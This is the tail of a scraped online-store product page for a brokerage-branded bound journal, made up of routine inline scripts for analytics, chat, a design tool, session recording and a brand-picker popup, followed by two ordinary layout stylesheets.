		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":326825,"name":"Ben Kinney Brokerages | Bound Journal","brand":"","category":"Ben Kinney Brokerages","variant":"","quantity":1,"price":"15.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KELLER WILLIAMS (DEFAULT)');
					console.log('pp mc category', '');
					console.log('pp design name', '');
					console.log('');
					let args = {
						displayMode: '',
						uploadUrl: 'https://store.mygonetwork.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://store.mygonetwork.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '326825',
							name: 'ben-kinney-brokerages-bound-journal'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

					<style>
					.select2-container--open {
						z-index: 9999999
					}
					.select2 + .select2 {
						display: none !important;
					}
					.agentstore-search__content {
						text-align: center;
					}
				</style>
				<script>
					(function($) {
						$(window).on('elementor/frontend/init', function() {
							elementorFrontend.on('components:init', function() {

								var mc_cookie = '';
								var marketcenter_array = [
									'mc542',
									'mc239',
									'mc642',
									'mc163',
									'mc163bc',
									'mc72',
									'mc92',
									'mc256',
									'mc143',
									'mc85',
									'mc424',
									'mc584',
									'mc48',
									'mc900',
									'mc900bc1',
									'mc436',
									'mc48bc',
						        ];
								var show_popup = false;

								console.log('mc_cookie', mc_cookie);

								if ( marketcenter_array.indexOf(mc_cookie) == -1 ) {
									show_popup = true;
								}

								if ( show_popup ) {

									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({
											id: 320066
										});
									}, 1000);

									$(document).on('elementor/popup/show', function(event, id, instance) {
										$('#elementor-popup-modal-254974').remove();
									});
								}

							});
						});
					})(jQuery);
				</script>
			
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-254974.css?ver=1769120124
body_size: -142
content:
.elementor-254974 .elementor-element.elementor-element-209ef84:not(.elementor-motion-effects-element-type-background), .elementor-254974 .elementor-element.elementor-element-209ef84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-254974 .elementor-element.elementor-element-209ef84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-254974 .elementor-element.elementor-element-209ef84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-254974 .elementor-element.elementor-element-69421c4{text-align:center;}.elementor-254974 .elementor-element.elementor-element-69421c4 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;color:#FFFFFF;}.elementor-254974 .elementor-element.elementor-element-17ac283{text-align:center;}.elementor-254974 .elementor-element.elementor-element-17ac283 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:40px;font-weight:800;color:#FFFFFF;}#elementor-popup-modal-254974{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-254974 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-254974 .dialog-close-button{display:flex;}#elementor-popup-modal-254974 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-254974 .elementor-element.elementor-element-209ef84{padding:20px 20px 20px 20px;}.elementor-254974 .elementor-element.elementor-element-69421c4 .elementor-heading-title{font-size:20px;line-height:1.2em;}.elementor-254974 .elementor-element.elementor-element-17ac283 .elementor-heading-title{font-size:25px;line-height:1.2em;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/css/style.css?v=1
body_size: 6058
content:
/**
 * > Main Theme Variables and css imports
 * > Here is where you will edit your variables
 * > and font imports
 */
/*
* >> Fonts
*/
/*--------------------------------------------------------------
1 - Responsive Breakpoints
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3 - Variable mapping
--------------------------------------------------------------*/
/*---------------------------------------------------------------
11 - Proof Overlay Toggle
---------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i");
#bcorr-guide {
  z-index: 99999999999;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  text-align: center; }

#bcorr-guide > img {
  border-left: 1px solid aqua;
  border-right: 1px solid aqua;
  max-width: 100%; }

#bcorr-guide > img:hover {
  cursor: not-allowed; }

#bcorr-guide.light {
  opacity: 0.4;
  mix-blend-mode: difference;
  -webkit-filter: grayscale(1); }

#bcorr-guide.hide {
  display: none; }

#bcorr-guide-toggle {
  z-index: 99999999999;
  position: fixed;
  left: 5px;
  top: 5px;
  background: red;
  width: 50px;
  height: 50px;
  cursor: pointer; }

.container {
  margin: 0 auto;
  max-width: 1280px;
  width: 90%; }

@media only screen and (min-width: 601px) {
  .container {
    width: 90%; } }

@media only screen and (min-width: 993px) {
  .container {
    width: 90%; } }

.container .row {
  margin-left: -0.75rem;
  margin-right: -0.75rem; }

.section {
  padding-top: 1rem;
  padding-bottom: 1rem; }
  .section.no-pad {
    padding: 0; }
  .section.no-pad-bot {
    padding-bottom: 0; }
  .section.no-pad-top {
    padding-top: 0; }

.row {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px; }
  .row:after {
    content: "";
    display: table;
    clear: both; }
  .row .col {
    float: left;
    box-sizing: border-box;
    padding: 0 0.75rem;
    min-height: 1px; }
    .row .col[class*="push-"], .row .col[class*="pull-"] {
      position: relative; }
    .row .col.s1 {
      width: 8.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s2 {
      width: 16.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s3 {
      width: 25%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s4 {
      width: 33.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s5 {
      width: 41.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s6 {
      width: 50%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s7 {
      width: 58.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s8 {
      width: 66.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s9 {
      width: 75%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s10 {
      width: 83.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s11 {
      width: 91.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s12 {
      width: 100%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.offset-s1 {
      margin-left: 8.33333%; }
    .row .col.pull-s1 {
      right: 8.33333%; }
    .row .col.push-s1 {
      left: 8.33333%; }
    .row .col.offset-s2 {
      margin-left: 16.66667%; }
    .row .col.pull-s2 {
      right: 16.66667%; }
    .row .col.push-s2 {
      left: 16.66667%; }
    .row .col.offset-s3 {
      margin-left: 25%; }
    .row .col.pull-s3 {
      right: 25%; }
    .row .col.push-s3 {
      left: 25%; }
    .row .col.offset-s4 {
      margin-left: 33.33333%; }
    .row .col.pull-s4 {
      right: 33.33333%; }
    .row .col.push-s4 {
      left: 33.33333%; }
    .row .col.offset-s5 {
      margin-left: 41.66667%; }
    .row .col.pull-s5 {
      right: 41.66667%; }
    .row .col.push-s5 {
      left: 41.66667%; }
    .row .col.offset-s6 {
      margin-left: 50%; }
    .row .col.pull-s6 {
      right: 50%; }
    .row .col.push-s6 {
      left: 50%; }
    .row .col.offset-s7 {
      margin-left: 58.33333%; }
    .row .col.pull-s7 {
      right: 58.33333%; }
    .row .col.push-s7 {
      left: 58.33333%; }
    .row .col.offset-s8 {
      margin-left: 66.66667%; }
    .row .col.pull-s8 {
      right: 66.66667%; }
    .row .col.push-s8 {
      left: 66.66667%; }
    .row .col.offset-s9 {
      margin-left: 75%; }
    .row .col.pull-s9 {
      right: 75%; }
    .row .col.push-s9 {
      left: 75%; }
    .row .col.offset-s10 {
      margin-left: 83.33333%; }
    .row .col.pull-s10 {
      right: 83.33333%; }
    .row .col.push-s10 {
      left: 83.33333%; }
    .row .col.offset-s11 {
      margin-left: 91.66667%; }
    .row .col.pull-s11 {
      right: 91.66667%; }
    .row .col.push-s11 {
      left: 91.66667%; }
    .row .col.offset-s12 {
      margin-left: 100%; }
    .row .col.pull-s12 {
      right: 100%; }
    .row .col.push-s12 {
      left: 100%; }
    @media only screen and (min-width: 601px) {
      .row .col.m1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-m1 {
        margin-left: 8.33333%; }
      .row .col.pull-m1 {
        right: 8.33333%; }
      .row .col.push-m1 {
        left: 8.33333%; }
      .row .col.offset-m2 {
        margin-left: 16.66667%; }
      .row .col.pull-m2 {
        right: 16.66667%; }
      .row .col.push-m2 {
        left: 16.66667%; }
      .row .col.offset-m3 {
        margin-left: 25%; }
      .row .col.pull-m3 {
        right: 25%; }
      .row .col.push-m3 {
        left: 25%; }
      .row .col.offset-m4 {
        margin-left: 33.33333%; }
      .row .col.pull-m4 {
        right: 33.33333%; }
      .row .col.push-m4 {
        left: 33.33333%; }
      .row .col.offset-m5 {
        margin-left: 41.66667%; }
      .row .col.pull-m5 {
        right: 41.66667%; }
      .row .col.push-m5 {
        left: 41.66667%; }
      .row .col.offset-m6 {
        margin-left: 50%; }
      .row .col.pull-m6 {
        right: 50%; }
      .row .col.push-m6 {
        left: 50%; }
      .row .col.offset-m7 {
        margin-left: 58.33333%; }
      .row .col.pull-m7 {
        right: 58.33333%; }
      .row .col.push-m7 {
        left: 58.33333%; }
      .row .col.offset-m8 {
        margin-left: 66.66667%; }
      .row .col.pull-m8 {
        right: 66.66667%; }
      .row .col.push-m8 {
        left: 66.66667%; }
      .row .col.offset-m9 {
        margin-left: 75%; }
      .row .col.pull-m9 {
        right: 75%; }
      .row .col.push-m9 {
        left: 75%; }
      .row .col.offset-m10 {
        margin-left: 83.33333%; }
      .row .col.pull-m10 {
        right: 83.33333%; }
      .row .col.push-m10 {
        left: 83.33333%; }
      .row .col.offset-m11 {
        margin-left: 91.66667%; }
      .row .col.pull-m11 {
        right: 91.66667%; }
      .row .col.push-m11 {
        left: 91.66667%; }
      .row .col.offset-m12 {
        margin-left: 100%; }
      .row .col.pull-m12 {
        right: 100%; }
      .row .col.push-m12 {
        left: 100%; } }
    @media only screen and (min-width: 993px) {
      .row .col.l1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-l1 {
        margin-left: 8.33333%; }
      .row .col.pull-l1 {
        right: 8.33333%; }
      .row .col.push-l1 {
        left: 8.33333%; }
      .row .col.offset-l2 {
        margin-left: 16.66667%; }
      .row .col.pull-l2 {
        right: 16.66667%; }
      .row .col.push-l2 {
        left: 16.66667%; }
      .row .col.offset-l3 {
        margin-left: 25%; }
      .row .col.pull-l3 {
        right: 25%; }
      .row .col.push-l3 {
        left: 25%; }
      .row .col.offset-l4 {
        margin-left: 33.33333%; }
      .row .col.pull-l4 {
        right: 33.33333%; }
      .row .col.push-l4 {
        left: 33.33333%; }
      .row .col.offset-l5 {
        margin-left: 41.66667%; }
      .row .col.pull-l5 {
        right: 41.66667%; }
      .row .col.push-l5 {
        left: 41.66667%; }
      .row .col.offset-l6 {
        margin-left: 50%; }
      .row .col.pull-l6 {
        right: 50%; }
      .row .col.push-l6 {
        left: 50%; }
      .row .col.offset-l7 {
        margin-left: 58.33333%; }
      .row .col.pull-l7 {
        right: 58.33333%; }
      .row .col.push-l7 {
        left: 58.33333%; }
      .row .col.offset-l8 {
        margin-left: 66.66667%; }
      .row .col.pull-l8 {
        right: 66.66667%; }
      .row .col.push-l8 {
        left: 66.66667%; }
      .row .col.offset-l9 {
        margin-left: 75%; }
      .row .col.pull-l9 {
        right: 75%; }
      .row .col.push-l9 {
        left: 75%; }
      .row .col.offset-l10 {
        margin-left: 83.33333%; }
      .row .col.pull-l10 {
        right: 83.33333%; }
      .row .col.push-l10 {
        left: 83.33333%; }
      .row .col.offset-l11 {
        margin-left: 91.66667%; }
      .row .col.pull-l11 {
        right: 91.66667%; }
      .row .col.push-l11 {
        left: 91.66667%; }
      .row .col.offset-l12 {
        margin-left: 100%; }
      .row .col.pull-l12 {
        right: 100%; }
      .row .col.push-l12 {
        left: 100%; } }
    @media only screen and (min-width: 1201px) {
      .row .col.xl1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-xl1 {
        margin-left: 8.33333%; }
      .row .col.pull-xl1 {
        right: 8.33333%; }
      .row .col.push-xl1 {
        left: 8.33333%; }
      .row .col.offset-xl2 {
        margin-left: 16.66667%; }
      .row .col.pull-xl2 {
        right: 16.66667%; }
      .row .col.push-xl2 {
        left: 16.66667%; }
      .row .col.offset-xl3 {
        margin-left: 25%; }
      .row .col.pull-xl3 {
        right: 25%; }
      .row .col.push-xl3 {
        left: 25%; }
      .row .col.offset-xl4 {
        margin-left: 33.33333%; }
      .row .col.pull-xl4 {
        right: 33.33333%; }
      .row .col.push-xl4 {
        left: 33.33333%; }
      .row .col.offset-xl5 {
        margin-left: 41.66667%; }
      .row .col.pull-xl5 {
        right: 41.66667%; }
      .row .col.push-xl5 {
        left: 41.66667%; }
      .row .col.offset-xl6 {
        margin-left: 50%; }
      .row .col.pull-xl6 {
        right: 50%; }
      .row .col.push-xl6 {
        left: 50%; }
      .row .col.offset-xl7 {
        margin-left: 58.33333%; }
      .row .col.pull-xl7 {
        right: 58.33333%; }
      .row .col.push-xl7 {
        left: 58.33333%; }
      .row .col.offset-xl8 {
        margin-left: 66.66667%; }
      .row .col.pull-xl8 {
        right: 66.66667%; }
      .row .col.push-xl8 {
        left: 66.66667%; }
      .row .col.offset-xl9 {
        margin-left: 75%; }
      .row .col.pull-xl9 {
        right: 75%; }
      .row .col.push-xl9 {
        left: 75%; }
      .row .col.offset-xl10 {
        margin-left: 83.33333%; }
      .row .col.pull-xl10 {
        right: 83.33333%; }
      .row .col.push-xl10 {
        left: 83.33333%; }
      .row .col.offset-xl11 {
        margin-left: 91.66667%; }
      .row .col.pull-xl11 {
        right: 91.66667%; }
      .row .col.push-xl11 {
        left: 91.66667%; }
      .row .col.offset-xl12 {
        margin-left: 100%; }
      .row .col.pull-xl12 {
        right: 100%; }
      .row .col.push-xl12 {
        left: 100%; } }

.valign-children {
  font-size: 0rem; }
  .valign-children .col {
    font-size: 1rem;
    float: none !important;
    display: inline-block;
    vertical-align: middle; }

.left-align {
  text-align: left; }

.right-align {
  text-align: right; }

.center, .center-align {
  text-align: center; }

@media only screen and (max-width: 600px) {
  .center-align-on-small-only {
    text-align: center; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .center-align-on-med-only {
    text-align: center; } }

@media only screen and (max-width: 992px) {
  .center-align-on-med-and-down {
    text-align: center; } }

@media only screen and (min-width: 601px) {
  .center-align-on-med-and-up {
    text-align: center; } }

@media only screen and (min-width: 993px) {
  .center-align-on-large-only {
    text-align: center; } }

@media only screen and (min-width: s) {
  .left-align-on-small-only {
    text-align: left; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .left-align-on-med-only {
    text-align: left; } }

@media only screen and (max-width: 992px) {
  .left-align-on-med-and-down {
    text-align: left; } }

@media only screen and (min-width: 601px) {
  .left-align-on-med-and-up {
    text-align: left; } }

@media only screen and (min-width: 993px) {
  .left-align-on-large-only {
    text-align: left; } }

@media only screen and (min-width: s) {
  .right-align-on-small-only {
    text-align: right; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .right-align-on-med-only {
    text-align: right; } }

@media only screen and (max-width: 992px) {
  .right-align-on-med-and-down {
    text-align: right; } }

@media only screen and (min-width: 601px) {
  .right-align-on-med-and-up {
    text-align: right; } }

@media only screen and (min-width: 993px) {
  .right-align-on-large-only {
    text-align: right; } }

.valign-children .middle-valign {
  vertical-align: middle; }

.valign-children .top-valign {
  vertical-align: top; }

.valign-children .bottom-valign {
  vertical-align: bottom; }

.middle-valign {
  vertical-align: middle; }

.top-valign {
  vertical-align: top; }

.bottom-valign {
  vertical-align: bottom; }

/*--------------------------------------------------------------
1 - Responsive Breakpoints
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3 - Variable mapping
--------------------------------------------------------------*/
/*---------------------------------------------------------------
11 - Proof Overlay Toggle
---------------------------------------------------------------*/
#bcorr-guide {
  z-index: 99999999999;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  text-align: center; }

#bcorr-guide > img {
  border-left: 1px solid aqua;
  border-right: 1px solid aqua;
  max-width: 100%; }

#bcorr-guide > img:hover {
  cursor: not-allowed; }

#bcorr-guide.light {
  opacity: 0.4;
  mix-blend-mode: difference;
  -webkit-filter: grayscale(1); }

#bcorr-guide.hide {
  display: none; }

#bcorr-guide-toggle {
  z-index: 99999999999;
  position: fixed;
  left: 5px;
  top: 5px;
  background: red;
  width: 50px;
  height: 50px;
  cursor: pointer; }

/*
* >> Colors
*/
/*
* >> Common Colors
*/
/*
* >> text colors
*/
html {
  box-sizing: border-box; }

*, *:before, *:after {
  box-sizing: inherit; }

h1, h2, h3, h4, h5, h6 {
  font-family: Lato, serif;
  font-weight: 400; }

a {
  color: #383838; }

a.woocommerce-button {
  color: #ffffff; }

p, h1, h2, h3, h4, h5, a, span, div {
  -webkit-font-smoothing: antialiased; }

img {
  display: inline-block;
  max-width: 100%; }

/*
* >> Background placeholders
*/
#page .agentstore-homepage .agentstore-homepage__hero, #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
  background-size: cover;
  background-position: 50% 50%; }

html body:not(.home) #page #masthead {
  border-bottom: 1px solid #D8D8D8; }

